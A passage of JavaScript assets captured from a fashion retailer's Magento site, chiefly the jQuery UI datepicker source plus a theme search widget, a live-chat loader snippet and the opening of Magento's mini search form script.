			offsetString = function( offset ) {
				try {
					return $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),
						offset, $.datepicker._getFormatConfig( inst ) );
				} catch ( e ) {

					// Ignore
				}

				var date = ( offset.toLowerCase().match( /^c/ ) ?
					$.datepicker._getDate( inst ) : null ) || new Date(),
					year = date.getFullYear(),
					month = date.getMonth(),
					day = date.getDate(),
					pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,
					matches = pattern.exec( offset );

				while ( matches ) {
					switch ( matches[ 2 ] || "d" ) {
						case "d" : case "D" :
							day += parseInt( matches[ 1 ], 10 ); break;
						case "w" : case "W" :
							day += parseInt( matches[ 1 ], 10 ) * 7; break;
						case "m" : case "M" :
							month += parseInt( matches[ 1 ], 10 );
							day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );
							break;
						case "y": case "Y" :
							year += parseInt( matches[ 1 ], 10 );
							day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );
							break;
					}
					matches = pattern.exec( offset );
				}
				return new Date( year, month, day );
			},
			newDate = ( date == null || date === "" ? defaultDate : ( typeof date === "string" ? offsetString( date ) :
				( typeof date === "number" ? ( isNaN( date ) ? defaultDate : offsetNumeric( date ) ) : new Date( date.getTime() ) ) ) );

		newDate = ( newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate );
		if ( newDate ) {
			newDate.setHours( 0 );
			newDate.setMinutes( 0 );
			newDate.setSeconds( 0 );
			newDate.setMilliseconds( 0 );
		}
		return this._daylightSavingAdjust( newDate );
	},

	/* Handle switch to/from daylight saving.
	 * Hours may be non-zero on daylight saving cut-over:
	 * > 12 when midnight changeover, but then cannot generate
	 * midnight datetime, so jump to 1AM, otherwise reset.
	 * @param  date  (Date) the date to check
	 * @return  (Date) the corrected date
	 */
	_daylightSavingAdjust: function( date ) {
		if ( !date ) {
			return null;
		}
		date.setHours( date.getHours() > 12 ? date.getHours() + 2 : 0 );
		return date;
	},

	/* Set the date(s) directly. */
	_setDate: function( inst, date, noChange ) {
		var clear = !date,
			origMonth = inst.selectedMonth,
			origYear = inst.selectedYear,
			newDate = this._restrictMinMax( inst, this._determineDate( inst, date, new Date() ) );

		inst.selectedDay = inst.currentDay = newDate.getDate();
		inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();
		inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();
		if ( ( origMonth !== inst.selectedMonth || origYear !== inst.selectedYear ) && !noChange ) {
			this._notifyChange( inst );
		}
		this._adjustInstDate( inst );
		if ( inst.input ) {
			inst.input.val( clear ? "" : this._formatDate( inst ) );
		}
	},

	/* Retrieve the date(s) directly. */
	_getDate: function( inst ) {
		var startDate = ( !inst.currentYear || ( inst.input && inst.input.val() === "" ) ? null :
			this._daylightSavingAdjust( new Date(
			inst.currentYear, inst.currentMonth, inst.currentDay ) ) );
			return startDate;
	},

	/* Attach the onxxx handlers.  These are declared statically so
	 * they work with static code transformers like Caja.
	 */
	_attachHandlers: function( inst ) {
		var stepMonths = this._get( inst, "stepMonths" ),
			id = "#" + inst.id.replace( /\\\\/g, "\\" );
		inst.dpDiv.find( "[data-handler]" ).map( function() {
			var handler = {
				prev: function() {
					$.datepicker._adjustDate( id, -stepMonths, "M" );
				},
				next: function() {
					$.datepicker._adjustDate( id, +stepMonths, "M" );
				},
				hide: function() {
					$.datepicker._hideDatepicker();
				},
				today: function() {
					$.datepicker._gotoToday( id );
				},
				selectDay: function() {
					$.datepicker._selectDay( id, +this.getAttribute( "data-month" ), +this.getAttribute( "data-year" ), this );
					return false;
				},
				selectMonth: function() {
					$.datepicker._selectMonthYear( id, this, "M" );
					return false;
				},
				selectYear: function() {
					$.datepicker._selectMonthYear( id, this, "Y" );
					return false;
				}
			};
			$( this ).on( this.getAttribute( "data-event" ), handler[ this.getAttribute( "data-handler" ) ] );
		} );
	},

	/* Generate the HTML for the current state of the date picker. */
	_generateHTML: function( inst ) {
		var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,
			controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,
			monthNames, monthNamesShort, beforeShowDay, showOtherMonths,
			selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,
			cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,
			printDate, dRow, tbody, daySettings, otherMonth, unselectable,
			tempDate = new Date(),
			today = this._daylightSavingAdjust(
				new Date( tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate() ) ), // clear time
			isRTL = this._get( inst, "isRTL" ),
			showButtonPanel = this._get( inst, "showButtonPanel" ),
			hideIfNoPrevNext = this._get( inst, "hideIfNoPrevNext" ),
			navigationAsDateFormat = this._get( inst, "navigationAsDateFormat" ),
			numMonths = this._getNumberOfMonths( inst ),
			showCurrentAtPos = this._get( inst, "showCurrentAtPos" ),
			stepMonths = this._get( inst, "stepMonths" ),
			isMultiMonth = ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ),
			currentDate = this._daylightSavingAdjust( ( !inst.currentDay ? new Date( 9999, 9, 9 ) :
				new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) ),
			minDate = this._getMinMaxDate( inst, "min" ),
			maxDate = this._getMinMaxDate( inst, "max" ),
			drawMonth = inst.drawMonth - showCurrentAtPos,
			drawYear = inst.drawYear;

		if ( drawMonth < 0 ) {
			drawMonth += 12;
			drawYear--;
		}
		if ( maxDate ) {
			maxDraw = this._daylightSavingAdjust( new Date( maxDate.getFullYear(),
				maxDate.getMonth() - ( numMonths[ 0 ] * numMonths[ 1 ] ) + 1, maxDate.getDate() ) );
			maxDraw = ( minDate && maxDraw < minDate ? minDate : maxDraw );
			while ( this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 ) ) > maxDraw ) {
				drawMonth--;
				if ( drawMonth < 0 ) {
					drawMonth = 11;
					drawYear--;
				}
			}
		}
		inst.drawMonth = drawMonth;
		inst.drawYear = drawYear;

		prevText = this._get( inst, "prevText" );
		prevText = ( !navigationAsDateFormat ? prevText : this.formatDate( prevText,
			this._daylightSavingAdjust( new Date( drawYear, drawMonth - stepMonths, 1 ) ),
			this._getFormatConfig( inst ) ) );

		if ( this._canAdjustMonth( inst, -1, drawYear, drawMonth ) ) {
			prev = $( "<a>" )
				.attr( {
					"class": "ui-datepicker-prev ui-corner-all",
					"data-handler": "prev",
					"data-event": "click",
					title: prevText
				} )
				.append(
					$( "<span>" )
						.addClass( "ui-icon ui-icon-circle-triangle-" +
							( isRTL ? "e" : "w" ) )
						.text( prevText )
				)[ 0 ].outerHTML;
		} else if ( hideIfNoPrevNext ) {
			prev = "";
		} else {
			prev = $( "<a>" )
				.attr( {
					"class": "ui-datepicker-prev ui-corner-all ui-state-disabled",
					title: prevText
				} )
				.append(
					$( "<span>" )
						.addClass( "ui-icon ui-icon-circle-triangle-" +
							( isRTL ? "e" : "w" ) )
						.text( prevText )
				)[ 0 ].outerHTML;
		}

		nextText = this._get( inst, "nextText" );
		nextText = ( !navigationAsDateFormat ? nextText : this.formatDate( nextText,
			this._daylightSavingAdjust( new Date( drawYear, drawMonth + stepMonths, 1 ) ),
			this._getFormatConfig( inst ) ) );

		if ( this._canAdjustMonth( inst, +1, drawYear, drawMonth ) ) {
			next = $( "<a>" )
				.attr( {
					"class": "ui-datepicker-next ui-corner-all",
					"data-handler": "next",
					"data-event": "click",
					title: nextText
				} )
				.append(
					$( "<span>" )
						.addClass( "ui-icon ui-icon-circle-triangle-" +
							( isRTL ? "w" : "e" ) )
						.text( nextText )
				)[ 0 ].outerHTML;
		} else if ( hideIfNoPrevNext ) {
			next = "";
		} else {
			next = $( "<a>" )
				.attr( {
					"class": "ui-datepicker-next ui-corner-all ui-state-disabled",
					title: nextText
				} )
				.append(
					$( "<span>" )
						.attr( "class", "ui-icon ui-icon-circle-triangle-" +
							( isRTL ? "w" : "e" ) )
						.text( nextText )
				)[ 0 ].outerHTML;
		}

		currentText = this._get( inst, "currentText" );
		gotoDate = ( this._get( inst, "gotoCurrent" ) && inst.currentDay ? currentDate : today );
		currentText = ( !navigationAsDateFormat ? currentText :
			this.formatDate( currentText, gotoDate, this._getFormatConfig( inst ) ) );

		controls = "";
		if ( !inst.inline ) {
			controls = $( "<button>" )
				.attr( {
					type: "button",
					"class": "ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all",
					"data-handler": "hide",
					"data-event": "click"
				} )
				.text( this._get( inst, "closeText" ) )[ 0 ].outerHTML;
		}

		buttonPanel = "";
		if ( showButtonPanel ) {
			buttonPanel = $( "<div class='ui-datepicker-buttonpane ui-widget-content'>" )
				.append( isRTL ? controls : "" )
				.append( this._isInRange( inst, gotoDate ) ?
					$( "<button>" )
						.attr( {
							type: "button",
							"class": "ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all",
							"data-handler": "today",
							"data-event": "click"
						} )
						.text( currentText ) :
					"" )
				.append( isRTL ? "" : controls )[ 0 ].outerHTML;
		}

		firstDay = parseInt( this._get( inst, "firstDay" ), 10 );
		firstDay = ( isNaN( firstDay ) ? 0 : firstDay );

		showWeek = this._get( inst, "showWeek" );
		dayNames = this._get( inst, "dayNames" );
		dayNamesMin = this._get( inst, "dayNamesMin" );
		monthNames = this._get( inst, "monthNames" );
		monthNamesShort = this._get( inst, "monthNamesShort" );
		beforeShowDay = this._get( inst, "beforeShowDay" );
		showOtherMonths = this._get( inst, "showOtherMonths" );
		selectOtherMonths = this._get( inst, "selectOtherMonths" );
		defaultDate = this._getDefaultDate( inst );
		html = "";

		for ( row = 0; row < numMonths[ 0 ]; row++ ) {
			group = "";
			this.maxRows = 4;
			for ( col = 0; col < numMonths[ 1 ]; col++ ) {
				selectedDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, inst.selectedDay ) );
				cornerClass = " ui-corner-all";
				calender = "";
				if ( isMultiMonth ) {
					calender += "<div class='ui-datepicker-group";
					if ( numMonths[ 1 ] > 1 ) {
						switch ( col ) {
							case 0: calender += " ui-datepicker-group-first";
								cornerClass = " ui-corner-" + ( isRTL ? "right" : "left" ); break;
							case numMonths[ 1 ] - 1: calender += " ui-datepicker-group-last";
								cornerClass = " ui-corner-" + ( isRTL ? "left" : "right" ); break;
							default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break;
						}
					}
					calender += "'>";
				}
				calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" +
					( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? next : prev ) : "" ) +
					( /all|right/.test( cornerClass ) && row === 0 ? ( isRTL ? prev : next ) : "" ) +
					this._generateMonthYearHeader( inst, drawMonth, drawYear, minDate, maxDate,
					row > 0 || col > 0, monthNames, monthNamesShort ) + // draw month headers
					"</div><table class='ui-datepicker-calendar'><thead>" +
					"<tr>";
				thead = ( showWeek ? "<th class='ui-datepicker-week-col'>" + this._get( inst, "weekHeader" ) + "</th>" : "" );
				for ( dow = 0; dow < 7; dow++ ) { // days of the week
					day = ( dow + firstDay ) % 7;
					thead += "<th scope='col'" + ( ( dow + firstDay + 6 ) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "" ) + ">" +
						"<span title='" + dayNames[ day ] + "'>" + dayNamesMin[ day ] + "</span></th>";
				}
				calender += thead + "</tr></thead><tbody>";
				daysInMonth = this._getDaysInMonth( drawYear, drawMonth );
				if ( drawYear === inst.selectedYear && drawMonth === inst.selectedMonth ) {
					inst.selectedDay = Math.min( inst.selectedDay, daysInMonth );
				}
				leadDays = ( this._getFirstDayOfMonth( drawYear, drawMonth ) - firstDay + 7 ) % 7;
				curRows = Math.ceil( ( leadDays + daysInMonth ) / 7 ); // calculate the number of rows to generate
				numRows = ( isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows ); //If multiple months, use the higher number of rows (see #7043)
				this.maxRows = numRows;
				printDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 - leadDays ) );
				for ( dRow = 0; dRow < numRows; dRow++ ) { // create date picker rows
					calender += "<tr>";
					tbody = ( !showWeek ? "" : "<td class='ui-datepicker-week-col'>" +
						this._get( inst, "calculateWeek" )( printDate ) + "</td>" );
					for ( dow = 0; dow < 7; dow++ ) { // create date picker days
						daySettings = ( beforeShowDay ?
							beforeShowDay.apply( ( inst.input ? inst.input[ 0 ] : null ), [ printDate ] ) : [ true, "" ] );
						otherMonth = ( printDate.getMonth() !== drawMonth );
						unselectable = ( otherMonth && !selectOtherMonths ) || !daySettings[ 0 ] ||
							( minDate && printDate < minDate ) || ( maxDate && printDate > maxDate );
						tbody += "<td class='" +
							( ( dow + firstDay + 6 ) % 7 >= 5 ? " ui-datepicker-week-end" : "" ) + // highlight weekends
							( otherMonth ? " ui-datepicker-other-month" : "" ) + // highlight days from other months
							( ( printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent ) || // user pressed key
							( defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime() ) ?

							// or defaultDate is current printedDate and defaultDate is selectedDate
							" " + this._dayOverClass : "" ) + // highlight selected day
							( unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "" ) +  // highlight unselectable days
							( otherMonth && !showOtherMonths ? "" : " " + daySettings[ 1 ] + // highlight custom dates
							( printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "" ) + // highlight selected day
							( printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "" ) ) + "'" + // highlight today (if different)
							( ( !otherMonth || showOtherMonths ) && daySettings[ 2 ] ? " title='" + daySettings[ 2 ].replace( /'/g, "&#39;" ) + "'" : "" ) + // cell title
							( unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'" ) + ">" + // actions
							( otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months
							( unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" +
							( printDate.getTime() === today.getTime() ? " ui-state-highlight" : "" ) +
							( printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "" ) + // highlight selected day
							( otherMonth ? " ui-priority-secondary" : "" ) + // distinguish dates from other months
							"' href='#' aria-current='" + ( printDate.getTime() === currentDate.getTime() ? "true" : "false" ) + // mark date as selected for screen reader
							"' data-date='" + printDate.getDate() + // store date as data
							"'>" + printDate.getDate() + "</a>" ) ) + "</td>"; // display selectable date
						printDate.setDate( printDate.getDate() + 1 );
						printDate = this._daylightSavingAdjust( printDate );
					}
					calender += tbody + "</tr>";
				}
				drawMonth++;
				if ( drawMonth > 11 ) {
					drawMonth = 0;
					drawYear++;
				}
				calender += "</tbody></table>" + ( isMultiMonth ? "</div>" +
							( ( numMonths[ 0 ] > 0 && col === numMonths[ 1 ] - 1 ) ? "<div class='ui-datepicker-row-break'></div>" : "" ) : "" );
				group += calender;
			}
			html += group;
		}
		html += buttonPanel;
		inst._keyEvent = false;
		return html;
	},

	/* Generate the month and year header. */
	_generateMonthYearHeader: function( inst, drawMonth, drawYear, minDate, maxDate,
			secondary, monthNames, monthNamesShort ) {

		var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,
			changeMonth = this._get( inst, "changeMonth" ),
			changeYear = this._get( inst, "changeYear" ),
			showMonthAfterYear = this._get( inst, "showMonthAfterYear" ),
			selectMonthLabel = this._get( inst, "selectMonthLabel" ),
			selectYearLabel = this._get( inst, "selectYearLabel" ),
			html = "<div class='ui-datepicker-title'>",
			monthHtml = "";

		// Month selection
		if ( secondary || !changeMonth ) {
			monthHtml += "<span class='ui-datepicker-month'>" + monthNames[ drawMonth ] + "</span>";
		} else {
			inMinYear = ( minDate && minDate.getFullYear() === drawYear );
			inMaxYear = ( maxDate && maxDate.getFullYear() === drawYear );
			monthHtml += "<select class='ui-datepicker-month' aria-label='" + selectMonthLabel + "' data-handler='selectMonth' data-event='change'>";
			for ( month = 0; month < 12; month++ ) {
				if ( ( !inMinYear || month >= minDate.getMonth() ) && ( !inMaxYear || month <= maxDate.getMonth() ) ) {
					monthHtml += "<option value='" + month + "'" +
						( month === drawMonth ? " selected='selected'" : "" ) +
						">" + monthNamesShort[ month ] + "</option>";
				}
			}
			monthHtml += "</select>";
		}

		if ( !showMonthAfterYear ) {
			html += monthHtml + ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" );
		}

		// Year selection
		if ( !inst.yearshtml ) {
			inst.yearshtml = "";
			if ( secondary || !changeYear ) {
				html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";
			} else {

				// determine range of years to display
				years = this._get( inst, "yearRange" ).split( ":" );
				thisYear = new Date().getFullYear();
				determineYear = function( value ) {
					var year = ( value.match( /c[+\-].*/ ) ? drawYear + parseInt( value.substring( 1 ), 10 ) :
						( value.match( /[+\-].*/ ) ? thisYear + parseInt( value, 10 ) :
						parseInt( value, 10 ) ) );
					return ( isNaN( year ) ? thisYear : year );
				};
				year = determineYear( years[ 0 ] );
				endYear = Math.max( year, determineYear( years[ 1 ] || "" ) );
				year = ( minDate ? Math.max( year, minDate.getFullYear() ) : year );
				endYear = ( maxDate ? Math.min( endYear, maxDate.getFullYear() ) : endYear );
				inst.yearshtml += "<select class='ui-datepicker-year' aria-label='" + selectYearLabel + "' data-handler='selectYear' data-event='change'>";
				for ( ; year <= endYear; year++ ) {
					inst.yearshtml += "<option value='" + year + "'" +
						( year === drawYear ? " selected='selected'" : "" ) +
						">" + year + "</option>";
				}
				inst.yearshtml += "</select>";

				html += inst.yearshtml;
				inst.yearshtml = null;
			}
		}

		html += this._get( inst, "yearSuffix" );
		if ( showMonthAfterYear ) {
			html += ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" ) + monthHtml;
		}
		html += "</div>"; // Close datepicker_header
		return html;
	},

	/* Adjust one of the date sub-fields. */
	_adjustInstDate: function( inst, offset, period ) {
		var year = inst.selectedYear + ( period === "Y" ? offset : 0 ),
			month = inst.selectedMonth + ( period === "M" ? offset : 0 ),
			day = Math.min( inst.selectedDay, this._getDaysInMonth( year, month ) ) + ( period === "D" ? offset : 0 ),
			date = this._restrictMinMax( inst, this._daylightSavingAdjust( new Date( year, month, day ) ) );

		inst.selectedDay = date.getDate();
		inst.drawMonth = inst.selectedMonth = date.getMonth();
		inst.drawYear = inst.selectedYear = date.getFullYear();
		if ( period === "M" || period === "Y" ) {
			this._notifyChange( inst );
		}
	},

	/* Ensure a date is within any min/max bounds. */
	_restrictMinMax: function( inst, date ) {
		var minDate = this._getMinMaxDate( inst, "min" ),
			maxDate = this._getMinMaxDate( inst, "max" ),
			newDate = ( minDate && date < minDate ? minDate : date );
		return ( maxDate && newDate > maxDate ? maxDate : newDate );
	},

	/* Notify change of month/year. */
	_notifyChange: function( inst ) {
		var onChange = this._get( inst, "onChangeMonthYear" );
		if ( onChange ) {
			onChange.apply( ( inst.input ? inst.input[ 0 ] : null ),
				[ inst.selectedYear, inst.selectedMonth + 1, inst ] );
		}
	},

	/* Determine the number of months to show. */
	_getNumberOfMonths: function( inst ) {
		var numMonths = this._get( inst, "numberOfMonths" );
		return ( numMonths == null ? [ 1, 1 ] : ( typeof numMonths === "number" ? [ 1, numMonths ] : numMonths ) );
	},

	/* Determine the current maximum date - ensure no time components are set. */
	_getMinMaxDate: function( inst, minMax ) {
		return this._determineDate( inst, this._get( inst, minMax + "Date" ), null );
	},

	/* Find the number of days in a given month. */
	_getDaysInMonth: function( year, month ) {
		return 32 - this._daylightSavingAdjust( new Date( year, month, 32 ) ).getDate();
	},

	/* Find the day of the week of the first of a month. */
	_getFirstDayOfMonth: function( year, month ) {
		return new Date( year, month, 1 ).getDay();
	},

	/* Determines if we should allow a "next/prev" month display change. */
	_canAdjustMonth: function( inst, offset, curYear, curMonth ) {
		var numMonths = this._getNumberOfMonths( inst ),
			date = this._daylightSavingAdjust( new Date( curYear,
			curMonth + ( offset < 0 ? offset : numMonths[ 0 ] * numMonths[ 1 ] ), 1 ) );

		if ( offset < 0 ) {
			date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );
		}
		return this._isInRange( inst, date );
	},

	/* Is the given date in the accepted range? */
	_isInRange: function( inst, date ) {
		var yearSplit, currentYear,
			minDate = this._getMinMaxDate( inst, "min" ),
			maxDate = this._getMinMaxDate( inst, "max" ),
			minYear = null,
			maxYear = null,
			years = this._get( inst, "yearRange" );
			if ( years ) {
				yearSplit = years.split( ":" );
				currentYear = new Date().getFullYear();
				minYear = parseInt( yearSplit[ 0 ], 10 );
				maxYear = parseInt( yearSplit[ 1 ], 10 );
				if ( yearSplit[ 0 ].match( /[+\-].*/ ) ) {
					minYear += currentYear;
				}
				if ( yearSplit[ 1 ].match( /[+\-].*/ ) ) {
					maxYear += currentYear;
				}
			}

		return ( ( !minDate || date.getTime() >= minDate.getTime() ) &&
			( !maxDate || date.getTime() <= maxDate.getTime() ) &&
			( !minYear || date.getFullYear() >= minYear ) &&
			( !maxYear || date.getFullYear() <= maxYear ) );
	},

	/* Provide the configuration settings for formatting/parsing. */
	_getFormatConfig: function( inst ) {
		var shortYearCutoff = this._get( inst, "shortYearCutoff" );
		shortYearCutoff = ( typeof shortYearCutoff !== "string" ? shortYearCutoff :
			new Date().getFullYear() % 100 + parseInt( shortYearCutoff, 10 ) );
		return { shortYearCutoff: shortYearCutoff,
			dayNamesShort: this._get( inst, "dayNamesShort" ), dayNames: this._get( inst, "dayNames" ),
			monthNamesShort: this._get( inst, "monthNamesShort" ), monthNames: this._get( inst, "monthNames" ) };
	},

	/* Format the given date for display. */
	_formatDate: function( inst, day, month, year ) {
		if ( !day ) {
			inst.currentDay = inst.selectedDay;
			inst.currentMonth = inst.selectedMonth;
			inst.currentYear = inst.selectedYear;
		}
		var date = ( day ? ( typeof day === "object" ? day :
			this._daylightSavingAdjust( new Date( year, month, day ) ) ) :
			this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) );
		return this.formatDate( this._get( inst, "dateFormat" ), date, this._getFormatConfig( inst ) );
	}
} );

/*
 * Bind hover events for datepicker elements.
 * Done via delegate so the binding only occurs once in the lifetime of the parent div.
 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.
 */
function datepicker_bindHover( dpDiv ) {
	var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";
	return dpDiv.on( "mouseout", selector, function() {
			$( this ).removeClass( "ui-state-hover" );
			if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {
				$( this ).removeClass( "ui-datepicker-prev-hover" );
			}
			if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {
				$( this ).removeClass( "ui-datepicker-next-hover" );
			}
		} )
		.on( "mouseover", selector, datepicker_handleMouseover );
}

function datepicker_handleMouseover() {
	if ( !$.datepicker._isDisabledDatepicker( datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[ 0 ] : datepicker_instActive.input[ 0 ] ) ) {
		$( this ).parents( ".ui-datepicker-calendar" ).find( "a" ).removeClass( "ui-state-hover" );
		$( this ).addClass( "ui-state-hover" );
		if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {
			$( this ).addClass( "ui-datepicker-prev-hover" );
		}
		if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {
			$( this ).addClass( "ui-datepicker-next-hover" );
		}
	}
}

/* jQuery extend now ignores nulls! */
function datepicker_extendRemove( target, props ) {
	$.extend( target, props );
	for ( var name in props ) {
		if ( props[ name ] == null ) {
			target[ name ] = props[ name ];
		}
	}
	return target;
}

/* Invoke the datepicker functionality.
   @param  options  string - a command, optionally followed by additional parameters or
					Object - settings for attaching new datepicker functionality
   @return  jQuery object */
$.fn.datepicker = function( options ) {

	/* Verify an empty collection wasn't passed - Fixes #6976 */
	if ( !this.length ) {
		return this;
	}

	/* Initialise the date picker. */
	if ( !$.datepicker.initialized ) {
		$( document ).on( "mousedown", $.datepicker._checkExternalClick );
		$.datepicker.initialized = true;
	}

	/* Append datepicker main container to body if not exist. */
	if ( $( "#" + $.datepicker._mainDivId ).length === 0 ) {
		$( "body" ).append( $.datepicker.dpDiv );
	}

	var otherArgs = Array.prototype.slice.call( arguments, 1 );
	if ( typeof options === "string" && ( options === "isDisabled" || options === "getDate" || options === "widget" ) ) {
		return $.datepicker[ "_" + options + "Datepicker" ].
			apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );
	}
	if ( options === "option" && arguments.length === 2 && typeof arguments[ 1 ] === "string" ) {
		return $.datepicker[ "_" + options + "Datepicker" ].
			apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );
	}
	return this.each( function() {
		if ( typeof options === "string" ) {
			$.datepicker[ "_" + options + "Datepicker" ]
				.apply( $.datepicker, [ this ].concat( otherArgs ) );
		} else {
			$.datepicker._attachDatepicker( this, options );
		}
	} );
};

$.datepicker = new Datepicker(); // singleton instance
$.datepicker.initialized = false;
$.datepicker.uuid = new Date().getTime();
$.datepicker.version = "1.13.1";

return $.datepicker;

} );


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Search/js/am-search.js
body_size: 636
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('am.search', {
        options: {
            nameClassHide: 'am-opacity-clear',
            delay: 300,
            searchInputSelector: '[data-amtheme-js="search-input"]',
            resetButtonSelector: '[data-amtheme-js="search-reset"]',
            closeButtonSelector: '[data-amtheme-js="search-close"]'
        },

        /**
         * Create search actions for mobile
         * @protected
         * @returns {void}
         */
        _create: function () {
            this.searchInput = this.element.find(this.options.searchInputSelector);
            this.resetButton = this.element.find(this.options.resetButtonSelector);
            this.closeButton = this.element.find(this.options.closeButtonSelector);
            this.changeVisibilityElement(this.resetButton);
            this._bind();
        },

        /**
         * Bind event handlers
         * @protected
         * @returns {void}
         */
        _bind: function () {
            this.resetButton.on('click', this.clickResetButton.bind(this));
            this.closeButton.on('click.amsearch', this.hideCloseButton.bind(this));
            this.searchInput.on('change.amsearch', _.debounce(this.changeInput.bind(this), this.delay));
            this.searchInput.on('input.amsearch', _.debounce(this.changeInput.bind(this), this.delay));
            this.searchInput.on('focus.amsearch focusin.amsearch', this.showCloseButton.bind(this));
            this.searchInput.on('blur.amsearch', this.hideCloseButton.bind(this));
        },

        /**
         * @param {Object} event
         * @returns {void}
         */
        clickResetButton: function (event) {
            this.checkedIsEmptyInput(event);
        },

        /**
         * @param {Object} event
         * @returns {void}
         */
        checkedIsEmptyInput: function (event) {
            event.preventDefault();

            if (this.isEmptySearchInput()) {
                this.searchInput.blur();
            } else {
                this.searchInput.val('');
                this.searchInput.focus();
            }
        },

        /**
         * @returns {Boolean}
         */
        isEmptySearchInput: function () {
            return this.searchInput.val().length === 0;
        },

        /**
         * @returns {void}
         */
        changeInput: function () {
            this.changeVisibilityElement(this.resetButton);
        },

        /**
         * @param {jQuery} element
         * @returns {void}
         */
        changeVisibilityElement: function (element) {
            if (this.isEmptySearchInput()) {
                element.addClass(this.options.nameClassHide);
            } else if (element.hasClass(this.options.nameClassHide)) {
                element.removeClass(this.options.nameClassHide);
            }
        },

        hideCloseButton: function () {
            this.closeButton.addClass(this.options.nameClassHide);
            this.closeButton.prop('disabled', true);
        },

        showCloseButton: function () {
            if (this.closeButton.hasClass(this.options.nameClassHide)) {
                this.closeButton.removeClass(this.options.nameClassHide);
                this.closeButton.prop('disabled', false);
            }
        }
    });

    return $.am.search;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769106086894&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 425
content:
(function(){var p=[3,'safe-standard','Y9Hb','wjNWhSavUY0N4Wet','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Search/js/form-mini.js
body_size: 3017
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'matchMedia',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'mage/translate'
], function ($, _, mageTemplate, mediaCheck) {
    'use strict';

    /**
